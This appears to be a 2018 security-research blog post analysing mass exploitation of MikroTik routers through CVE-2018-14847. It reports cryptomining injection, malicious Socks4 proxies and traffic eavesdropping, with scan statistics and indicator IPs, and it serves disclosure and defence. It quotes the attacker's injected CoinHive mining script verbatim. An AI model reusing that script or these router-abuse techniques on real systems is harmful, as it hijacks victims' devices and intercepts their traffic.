7,500+ MikroTik Routers Are Forwarding Owners’ Traffic to the Attackers, How is Yours?
[Update]
2018-09-05 11:00 GMT+8, with the generous help from the AS64073, 103.193.137.211 has been promptly suspended and is no longer a threat.
Overview
MikroTik is a Latvian company founded in 1996 to develop routers and wireless ISP systems. MikroTik now provides hardware and software for Internet connectivity in countries around the world. In 1997, MikroTik created the RouterOS software system. In 2002, MikroTik decided to build its own hardware and created the RouterBOARD brand. Each RouterBOARD device runs the RouterOS software system.[1]
According to WikiLeaks, the CIA Vault7 hacking tool Chimay Red involves 2 exploits, including Winbox Any Directory File Read (CVE-2018-14847) and Webfig Remote Code Execution Vulnerability.[2]
Both Winbox and Webfig are RouterOS management components, while Winbox is a Windows GUI application and the Webfig is web based. Their corresponding communion ports are TCP/8291, TCP/80, and TCP/8080. [3] [4]
Since Mid-July, our Anglerfish Honeypot System has been picking up malware exploiting the above MikroTik CVE-2018-14847 vulnerability to perform various malicious activities. Some of the activity has been spotted by other security researchers such as CoinHive mining code injecting.[5][6]
What’s more, we have observed massive number of victims having their Socks4 proxy enabled on the device by one single malicious actor.
More interestingly, we also discovered that more than 7,500+ victims are being actively eavesdropped, with their traffic being forwarded to IPs controlled by unknown attackers.
From 2018-08-09, we have made multiple rounds of measurements to calculate the scale of the CVE-2018-14847 vulnerability and exploitability on the Internet. We strictly followed the Winbox communication protocol to make sure those devices are indeed MikroTik routers, and to verify if the device has been hacked and what the hacked box is being up to. We understand the user devices come and go on the internet all the time, so the data used in this blog reflects what we saw between 2018-08-23~2018-08-24.
Vulnerable Devices
From our own scan result, we logged more than 5,000K devices with open TCP/8291 port, and 1,200k of them were identified as Mikrotik devices, within which 370k (30.83%) are CVE-2018-14847 vulnerable. See this map for the countries distribution of vulnerable IPs.

The following is a Top 20 nations list (device count, country).
42376 Brazil/BR
40742 Russia/RU
22441 Indonesia/ID
21837 India/IN
19331 Iran/IR
16543 Italy/IT
14357 Poland/PL
14007 United States/US
12898 Thailand/TH
12720 Ukraine/UA
11124 China/CN
10842 Spain/ES
8758 South Africa/ZA
8621 Czech/CZ
6869 Argentina/AR
6474 Colombia/CO
6134 Cambodia/KH
5512 Bangladesh/BD
4857 Ecuador/EC
4162 Hungary/HU
The Attacks
CoinHive Mining Code Injection
After enabling the Mikrotik RouterOS HTTP proxy, the attacker uses a trick in the configuration by redirecting all the HTTP proxy requests to a local HTTP 403 error page, and in this error page a link for web mining code from coinhive.com is inserted. By doing this, the attacker hopes to perform web mining for all the proxy traffic on the users’ devices

What is disappointing for the attacker though, the mining code does not work in this way, because all the external web resources, including those from coinhive.com necessary for web mining, are blocked by the proxy ACLs set by attackers themselves.
# curl -i --proxy http://192.168.40.147:8080 http://netlab.360.com
HTTP/1.0 403 Forbidden
Content-Length: 418
Content-Type: text/html
Date: Sat, 26 Aug 2017 03:53:43 GMT
Expires: Sat, 26 Aug 2017 03:53:43 GMT
Server: Mikrotik HttpProxy
Proxy-Connection: close
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>"http://netlab.360.com/"</title>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('hsFAjjijTyibpVjCmfJzlfWH3hFqWVT3', {throttle: 0.2});
miner.start();
</script>
</head>
<frameset>
<frame src="http://netlab.360.com/"></frame>
</frameset>
</html>
Sock4 Proxy and the Mysterious 95.154.216.128/25

At present, a total of 239K IPs are confirmed to have Socks4 proxy enabled maliciously. The Socks4 port is mostly TCP/4153, and very interestingly, the Socks4 proxy config only allows access from one single net-block 95.154.216.128/25. In order for the attacker to gain control even after device reboot(ip change), the device is configured to run a scheduled task to periodically report its latest IP address by accessing a specific attacker's URL.
The attacker also continues to scan more MikroTik RouterOS devices by using these compromised Socks4 proxy.
At this point, all the 239K IPs only allow access from 95.154.216.128/25, actually mainly 95.154.216.167. It is hard to say what the attacker is up to with these many Sock4 proxies but we think this is something significant.
Eavesdropping
The MikroTik RouterOS device allows users to capture packets on the router and forward the captured network traffic to the specified Stream server.[7]
At present, a total of 7.5k MikroTik RouterOS device IPs have been compromised by the attacker and their TZSP traffic is being forwarded to some collecting IP addresses.
37.1.207.114 is the top player among all the attackers. A significant number of devices have their traffic going to this destination.

Attackers mainly interested in port 20, 21, 25, 110, and 143, corresponding to FTP-data, FTP, SMTP, POP3, and IMAP traffic. We also noticed the snmp port 161 and 162 are also top on the list. This deserve some questions, why the attacker is paying attention to the network management protocol regular users barely use? Are they trying to monitor and capture some special users’ network snmp community strings? We don’t have an answer at this point, but we would be very interested to know what the answer might be.
The following is a list of Top attackers
5164 37.1.207.114
1347 185.69.155.23
1155 188.127.251.61
420 5.9.183.69
123 77.222.54.45
123 103.193.137.211
79 24.255.37.1
26 45.76.88.43
16 206.255.37.1
The following is a list of port being eavesdropped
5837 21
5832 143
5784 110
4165 20
2850 25
1328 23
1118 1500
1095 8083
993 3333
984 50001
982 8545
677 161
673 162
355 3306
282 80
243 8080
237 8081
230 8082
168 53
167 2048
Victims breakdown, Russia is the most affected. We are not comfortable to share the IPs to the public, but relevant security entities in affected countries are welcomed to contact us for full IP list they represent.
1628 Russia/RU
637 Iran/IR
615 Brazil/BR
594 India/IN
544 Ukraine/UA
375 Bangladesh/BD
364 Indonesia/ID
218 Ecuador/EC
191 United States/US
189 Argentina/AR
122 Colombia/CO
113 Poland/PL
106 Kenya/KE
100 Iraq/IQ
92 Austria/AT
92 Asia-Pacific Region/
85 Bulgaria/BG
84 Spain/ES
69 Italy/IT
63 South Africa/ZA
62 Czech/CZ
59 Serbia/RS
56 Germany/DE
52 Albania/AL
50 Nigeria/NG
47 China/CN
39 Netherlands/NL
38 Turkey/TR
37 Cambodia/KH
32 Pakistan/PK
30 United Kingdom/GB
29 European Union
26 Latin America
25 Chile/CL
24 Mexico/MX
22 Hungary/HU
20 Nicaragua/NI
19 Romania/RO
18 Thailand/TH
16 Paraguay/PY
Suggestions
We recommend that MikroTik RouterOS users update the software system in a timely manner, and check whether the http proxy, Socks4 proxy and network traffic capture function are being maliciously exploited by attackers.
We recommend that MikroTik denies inbound access to the Webfig and Winbox ports from the Internet and improve the software security update mechanism.
Relevant security agency are welcomed to contact netlab[at]360.cn for a full list of infected IP addresses.
Contact Us
Readers can feel free to contact us on our twitter or WeChat 360Netlab .
IoC
Attacker and collector IPs
37.1.207.114 AS50673 Serverius Holding B.V.
185.69.155.23 AS200000 Hosting Ukraine LTD
188.127.251.61 AS56694 Telecommunication Systems, LLC
5.9.183.69 AS24940 Hetzner Online GmbH
77.222.54.45 AS44112 SpaceWeb Ltd
[removed] 103.193.137.211 AS64073 Vetta Online Ltd
24.255.37.1 AS22773 Cox Communications Inc.
45.76.88.43 AS20473 Choopa, LLC
206.255.37.1 AS53508 Cablelynx
95.154.216.167 AS20860 iomart Cloud Services Limited.
Used to be but no longer a threat
103.193.137.211 AS64073 Vetta Online Ltd (With the generous help from the AS64073 , 103.193.137.211 has been promptly suspended and is no longer a threat.)

